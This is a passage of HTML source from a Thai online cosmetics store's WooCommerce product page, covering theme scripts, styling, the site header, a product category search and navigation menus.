var etCoreConfig = {"ajaxurl":"https:\/\/www.ghbeauty.co\/ghbeauty\/wp-admin\/admin-ajax.php","noSuggestionNotice":"No results were found.","Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","woocommerce":"1","single_product_builder":"1","fancy_select_categories":"1","ajaxProductNotify":"","mobHeaderStart":"992","is_mobile":"","noSuggestionNoticeWithMatches":"No results were found.<p>No items matched your search {{search_value}}.<\/p>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/et-core-plugin/app/models/customizer/frontend/js/frontend-script.min.js?ver=6.8.2" id="etheme_customizer_frontend_js-js"></script>
<link rel="https://api.w.org/" href="https://www.ghbeauty.co/ghbeauty/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ghbeauty.co/ghbeauty/wp-json/wp/v2/product/3284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ghbeauty.co/ghbeauty/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 5.2.5" />
<link rel='shortlink' href='https://www.ghbeauty.co/ghbeauty/?p=3284' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ghbeauty.co/ghbeauty/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ghbeauty.co%2Fghbeauty%2Fproduct%2Ffacial-scrub%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ghbeauty.co/ghbeauty/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ghbeauty.co%2Fghbeauty%2Fproduct%2Ffacial-scrub%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/cropped-goldenherblogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/cropped-goldenherblogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/cropped-goldenherblogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/cropped-goldenherblogo-270x270.png" />
<style type="text/css" class="et_custom-css">.onsale{width:3.50em;height:1.8em;line-height:1.2}@media (min-width:1200px){.container,div.container,.et-container{width:100%}.footer:after,.boxed .template-container,.framed .template-container,.boxed .header-wrapper,.framed .header-wrapper{max-width:100%}}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body>.et-loader{background-color:rgba(255,255,255,.75)}body>.et-loader .et-loader-img{max-width:140px}.et-preloader-on .template-container{filter:blur(2px)}.menu-label-sale>a .label-text{background-color:#f3e500;color:#222}.menu-label-sale>a .label-text:before{border-right-color:#f3e500}.menu .button-wrap a{display:flex}.cart-checkout-nav{font-size:24px}.header-track-order{white-space:nowrap}.header-bottom-wrapper{box-shadow:0 0 5px 2px rgba(0,0,0,.15)}.header-bottom .et_b_header-menu .menu .menu-item-has-children{position:static}.header-bottom .et_b_header-menu .menu .menu-item-has-children .nav-sublist-dropdown{width:100% !important;left:0 !important;right:0 !important;margin:0 !important}.page-heading{box-shadow:0 -2px 5px 0 rgba(0,0,0,.04) inset}.button,.btn,input[type="submit"],input[type="button"],form button,form #qna-ask-input button,.btn-checkout,.btn-view-wishlist,.et_element .btn-checkout,.et_element .mini-cart-buttons .wc-forward:not(.btn-checkout),.et_element .btn-view-wishlist{font-size:100%}.tagcloud a{background:#F0F0F0;border-color:#F0F0F0;color:#999}.sidebar{--space-between-widgets:40px}.products-loop .product,.products-slider.second-initialized .product-slide{transition:all .2s ease-in-out}.single-product-builder .products-slider .product-details{padding-bottom:15px}.products-slider{padding:15px}.products-loop .product:hover,.carousel-area .product-slide:hover{box-shadow:0 0 10px 3px rgba(0,0,0,.1);z-index:2;transform:translateY(-5px) scale(1.007);border-radius:5px;background-color:#fff}.products-loop .type-product{padding-top:15px}.products-loop .content-product{margin-bottom:15px}.content-product .products-page-cats a{font-size:15px}.product-view-default .footer-product .show-quickly{border:2px solid #e95d2a;color:#e95d2a;border-radius:5px;padding:7px}.product-view-default .footer-product .show-quickly:hover{color:#e95d2a}.product-view-mask3 .footer-product>*,.product-view-mask3 .footer-product .button,.product-view-mask3 .footer-product .add_to_wishlist.button{box-shadow:0 3px 8px 0 rgba(0,0,0,0.1)}.wcmp_vendor_banner_template.template1 .img_div img{max-width:100px;max-height:100px}.vendor_description{padding:40px 30px}.woocommerce-tabs .wc-tab .product-vendor h2{display:none}.wpb_wrapper .category-grid>a{position:relative;width:100%}.wpb_wrapper .category-grid{display:inline-flex}.menu-static-block .vc_column_container>.vc_column-inner{padding-left:15px;padding-right:15px}.et-menu-list .subitem-title-holder a,.menu-underline .mpc-list__item a,.et-slider-button-underline-hover .slide-button,.banner-button-underline-hover .banner-button,.el-button-underline-hover .button-wrap,.banner-button{position:relative;display:inline-block}.et-menu-list .subitem-title-holder a:before,.menu-underline .mpc-list__item a:after,.et-slider-button-underline-hover .slide-button:before,.banner-button-underline-hover .banner-button:before,.el-button-underline-hover .button-wrap:before,.banner-button:before{content:'';height:2px;width:0;right:0;position:absolute;transition:width .2s ease-in-out;bottom:-4px;background:var(--et_active-color,currentColor)}.et-menu-list .subitem-title-holder a:before,.menu-underline .mpc-list__item a:after,.et-slider-button-underline-hover .slide-button:before{bottom:0}.et-menu-list .subitem-title-holder a:hover:before,.menu-underline .mpc-list__item a:hover:after,.et-slider-button-underline-hover .slide-button:hover:before,.banner-button-underline-hover .banner-button:hover:before,.el-button-underline-hover .button-wrap:hover:before,.banner-button:hover:before{width:100%;right:auto;left:0}.vendor_description_background .description_data{display:none}.et-mobile-panel .with-dot>a .et_b-icon:before{background-color:#f3e500}.el-image-box-hover-shadow .ibox-block{padding:15px 0;transition:all .2s ease-in-out}.el-image-box-hover-shadow .ibox-block:hover{box-shadow:0 0 10px 3px rgba(0,0,0,.1);z-index:2;transform:translateY(-5px) scale(1.007);border-radius:5px}.el-image-box-hover-shadow .ibox-block img:hover{opacity:0.5}.el-image-box-hover-shadow .ibox-content h3{font-size:17px;font-weight:400}.el-image-box-hover-shadow .ibox-block{min-height:130px}.image-box-menu-item .ibox-block .ibox-content h3{color:#222;font-size:17px;font-weight:400}.image-box-menu-item .ibox-block:hover .ibox-content h3{color:#a3a3a3}.custom-brands .swiper-entry:not(.wpb_images_carousel) .swiper-lazy.swiper-lazy-loaded{opacity:0.4 !important}.custom-brands .swiper-entry:not(.wpb_images_carousel) .swiper-lazy.swiper-lazy-loaded:hover{opacity:1 !important}.footer-niche-market02 .et-mailchimp input[type="submit"],.footer-niche-market02 .et-mailchimp input[type="email"]{border-radius:100px !important;border-color:transparent !important;font-size:16px;text-transform:none}.footer-niche-market02 .mc4wp-form .et-mailchimp{border-radius:100px !important}.footer-niche-market02 .et-mailchimp.classic-button p{background-color:white;border-radius:100px}.footer-menus ul{padding-left:0}.footer-niche-market02 .widget_tag_cloud h2{display:none}.no-uppercase .button-wrap span{text-transform:none;font-weight:500}@media (min-width:993px){.woocommerce-product-gallery.images-wrapper,.thumbnails-list .swiper-slide a{border:2px solid #E1E1E1}.thumbnails-list .swiper-slide{padding:5px}.thumbnails-list{justify-content:center;padding-top:5px}.thumbnails-list .swiper-slide.active-thumbnail a{border-color:#e95d2a}.sidebar .widget_categories{border:3px solid #E95D2A;padding:30px}.related-posts{border:2px solid #ebebeb;padding:30px}.shop-banner-column-1{width:23%}.shop-banner-column-2{width:24%}.shop-banner-column-3{width:53%}}@media (max-width:480px){.header-banner h3{text-align:center !important;font-size:25px !important}}.page-heading {margin-bottom: 25px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style></head>
<body class="wp-singular product-template-default single single-product postid-3284 wp-theme-xstore wp-child-theme-xstore-child theme-xstore woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-theme-xstore-child wvs-theme-child-xstore wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label et_cart-type-2 et-fixed-disable et-secondary-menu-on et_b_dt_header-not-overlap et_b_mob_header-not-overlap breadcrumbs-type-left2 wide special-cart-breadcrumbs et-preloader-on et-catalog-off et-footer-fixed-off  sticky-message-off et-secondary-visibility-on_hover global-post-template-default global-product-name-on et-enable-swatch st-swatch-plugin wpb-js-composer js-comp-ver-6.6.0 vc_responsive" data-mode="light">


<div class="et-loader"><img class="et-loader-img" src="https://xstore.8theme.com/elementor/demos/niche-market02/wp-content/uploads/sites/55/2020/12/site-loader.gif" alt="et-loader"></div>
<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="custom"data-start= "450"><div class="header-wrapper">

<div class="header-top-wrapper sticky">
	<div class="header-top" data-title="Header top">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-10 et_col-xs-offset-0">
			

<div class="et_element et_connect-block flex flex-row connect-block-element-YMu86 align-items-center justify-content-end">

    <div class="et_element et_b_header-logo align-start mob-align-start et_element-top-level" >
        <a href="https://www.ghbeauty.co/ghbeauty">
			                <span><img class="et_b_header-logo-img" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/goldenherblogo.png" alt="" ></span>
						                <span class="fixed"><img class="et_b_header-logo-img" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/goldenherblogo.png" alt=""></span>
			        </a>
    </div>



<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-center mob-justify-content-center flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://www.ghbeauty.co/ghbeauty/" role="searchform" data-min="3" data-tabs="1" class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center " data-search-mode="dark">
                    					<select style="max-width: calc(122px + 1.4em)"  name='product_cat' id='product_cat-328' class='postform'>
	<option value='0' selected='selected'>หมวดหมู่สินค้า</option>
	<option class="level-0" value="botanic">Botanic</option>
	<option class="level-0" value="divagold">Diva Gold</option>
	<option class="level-0" value="goldrush">Gold Rush</option>
	<option class="level-0" value="healthproducts">Health Products</option>
	<option class="level-0" value="ivory">Ivory</option>
	<option class="level-0" value="makeupcolourline">Make Up Colour Line</option>
	<option class="level-0" value="mantime">Man Time</option>
	<option class="level-0" value="princessbeauty">Princess Beauty</option>
	<option class="level-0" value="skintreatment">Skin Treatment</option>
	<option class="level-0" value="teeniee">Teeniee</option>
	<option class="level-0" value="wonderred">Wonder Red</option>
</select>
                    <label class="screen-reader-text" for="et_b-header-search-input-60">Search input</label>
                    <input type="text" value=""
                           placeholder="ค้นหาสินค้า..." autocomplete="off" class="form-control" id="et_b-header-search-input-60" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                    <input type="hidden" name="et_search" value="true">
					
					                    <span class="buttons-wrapper flex flex-nowrap">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                    </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer">
                        <span class="et_b-loader"></span>
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>

	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://www.ghbeauty.co/ghbeauty/cart/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-start">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.048 1.872c0 0.504 0.36 0.84 0.84 0.84h2.184l2.28 11.448c0.336 1.704 1.896 3 3.648 3h11.088c0.48 0 0.84-0.36 0.84-0.84 0-0.504-0.36-0.84-0.84-0.84h-10.992c-0.432 0-0.84-0.144-1.176-0.384l13.344-1.824c0.36 0 0.72-0.36 0.744-0.72l1.944-7.704v-0.048c0-0.096-0.024-0.384-0.192-0.552l-0.072-0.048c-0.12-0.096-0.288-0.24-0.6-0.24h-18.024l-0.408-2.16c-0.024-0.432-0.504-0.744-0.84-0.744h-2.904c-0.48-0.024-0.864 0.336-0.864 0.816zM21.912 5.544l-1.44 6.12-13.464 1.752-1.584-7.872h16.488zM5.832 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784-2.784 1.224-2.784 2.784zM8.616 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056zM15.48 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784c-1.56 0-2.784 1.224-2.784 2.784zM18.24 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					                        <span class="et-cart-total et-total mob-hide">
							        <span class="et-cart-total-inner">
              (<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span>)
            </span>
								</span>
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
					</div>

</div>        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			
<div class="header-button-wrapper  flex justify-content-start mob-justify-content-start et_element-top-level">
	    <a
            class="et_element et_b_header-button inline-block pos-relative"
            href="https://member.ghbeauty.co/"
		rel="nofollow">
		ระบบสมาชิก    </a>
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0">
			

<div class="et_element et_connect-block flex flex-row connect-block-element-uojF2 align-items-center justify-content-center">

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-underline  justify-content-center et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-product-catalog-1" class="menu"><li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3549 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/" class="item-link">Home</a></li>
<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/skintreatment/" class="item-link">Skin Treatment</a></li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/ivory/" class="item-link">Ivory</a></li>
<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/divagold/" class="item-link">Diva Gold</a></li>
<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/goldrush/" class="item-link">Gold Rush</a></li>
<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/botanic/" class="item-link">Botanic</a></li>
<li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3541 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/princessbeauty/" class="item-link">Princess Beauty</a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3542 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/makeupcolourline/" class="item-link">Make Up Colour Line</a></li>
<li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/orangeforever/" class="item-link">Orange Forever</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/teeniee/" class="item-link">Teeniee</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/healthproducts/" class="item-link">Health Products</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/wonderred/" class="item-link">Wonder Red</a></li>
<li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3547 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/mantime/" class="item-link">Man Time</a></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-3 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-start mob-align-start et_element-top-level" >
        <a href="https://www.ghbeauty.co/ghbeauty">
			                <span><img class="et_b_header-logo-img" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/goldenherblogo.png" alt="" ></span>
						                <span class="fixed"><img class="et_b_header-logo-img" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/goldenherblogo.png" alt=""></span>
			        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			
<div class="header-button-wrapper  flex justify-content-start mob-justify-content-start et_element-top-level">
	    <a
            class="et_element et_b_header-button inline-block pos-relative"
            href="https://member.ghbeauty.co/"
		rel="nofollow">
		ระบบสมาชิก    </a>
	</div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-1 pos-static">
			

<div class="et_element et_connect-block flex flex-row connect-block-element-vfzhX align-items-center justify-content-end">
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://www.ghbeauty.co/ghbeauty/cart/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-start">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.048 1.872c0 0.504 0.36 0.84 0.84 0.84h2.184l2.28 11.448c0.336 1.704 1.896 3 3.648 3h11.088c0.48 0 0.84-0.36 0.84-0.84 0-0.504-0.36-0.84-0.84-0.84h-10.992c-0.432 0-0.84-0.144-1.176-0.384l13.344-1.824c0.36 0 0.72-0.36 0.744-0.72l1.944-7.704v-0.048c0-0.096-0.024-0.384-0.192-0.552l-0.072-0.048c-0.12-0.096-0.288-0.24-0.6-0.24h-18.024l-0.408-2.16c-0.024-0.432-0.504-0.744-0.84-0.744h-2.904c-0.48-0.024-0.864 0.336-0.864 0.816zM21.912 5.544l-1.44 6.12-13.464 1.752-1.584-7.872h16.488zM5.832 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784-2.784 1.224-2.784 2.784zM8.616 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056zM15.48 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784c-1.56 0-2.784 1.224-2.784 2.784zM18.24 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					                        <span class="et-cart-total et-total mob-hide">
							        <span class="et-cart-total-inner">
              (<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span>)
            </span>
								</span>
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
					</div>



<div class="et_element et_b_header-mobile-menu  static et-content_toggle et-off-canvas et-content-right toggles-by-arrow" data-item-click="item">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-toggle valign-center" >
				<span class="et_b-icon"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1em" height="1em"viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"><g><path d="M73.2,29.7H26.5c-2,0-4.2,1.6-4.2,4.2c0,2.6,2.2,4.2,4.2,4.2h46.7c2,0,4.2-1.6,4.2-4.2C77.5,31.5,75.7,29.7,73.2,29.7z"/><path d="M73.5,45.8H26.5c-2,0-4.2,1.6-4.2,4.2c0,2.5,1.7,4.2,4.2,4.2h46.7c2,0,4.2-1.6,4.2-4.2C77.5,47.6,75.8,45.8,73.5,45.8z"/><path d="M73.5,61.8H26.5c-2,0-4.2,1.6-4.2,4.2c0,2.5,1.7,4.2,4.2,4.2h46.7c2,0,4.2-1.6,4.2-4.2C77.5,63.6,75.8,61.8,73.5,61.8z"/><path d="M50,0C22.4,0,0,22.4,0,50c0,27.6,22.4,50,50,50c27.6,0,50-22.4,50-50C100,22.4,77.6,0,50,0z M50,91.8C26.9,91.8,8.2,73.1,8.2,50S26.9,8.2,50,8.2S91.8,26.9,91.8,50S73.1,91.8,50,91.8z"/></g></svg></span>							</span>
		</span>
	        <div class="et-mini-content">
			<span class="et-toggle pos-absolute et-close full-right top">
				<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
					<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
				</svg>
			</span>

            <div class="et-content mobile-menu-content children-align-inherit">
				                    <div class="et_element et_b_header-menu header-mobile-menu flex align-items-center" data-title="Menu">
						<div class="menu-main-container"><ul id="menu-product-catalog-3" class="menu"><li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3549 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/" class="item-link">Home</a></li>
<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/skintreatment/" class="item-link">Skin Treatment</a></li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/ivory/" class="item-link">Ivory</a></li>
<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/divagold/" class="item-link">Diva Gold</a></li>
<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/goldrush/" class="item-link">Gold Rush</a></li>
<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/botanic/" class="item-link">Botanic</a></li>
<li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3541 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/princessbeauty/" class="item-link">Princess Beauty</a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3542 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/makeupcolourline/" class="item-link">Make Up Colour Line</a></li>
<li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/orangeforever/" class="item-link">Orange Forever</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/teeniee/" class="item-link">Teeniee</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/healthproducts/" class="item-link">Health Products</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/wonderred/" class="item-link">Wonder Red</a></li>
<li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3547 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/mantime/" class="item-link">Man Time</a></li>
</ul></div>                    </div>
				            </div>
        </div>
	</div>
</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-center mob-justify-content-center flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://www.ghbeauty.co/ghbeauty/" role="searchform" data-min="3" data-tabs="1" class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-47">Search input</label>
                    <input type="text" value=""
                           placeholder="ค้นหาสินค้า..." autocomplete="off" class="form-control" id="et_b-header-search-input-47" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                    <input type="hidden" name="et_search" value="true">
					
					                    <span class="buttons-wrapper flex flex-nowrap">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
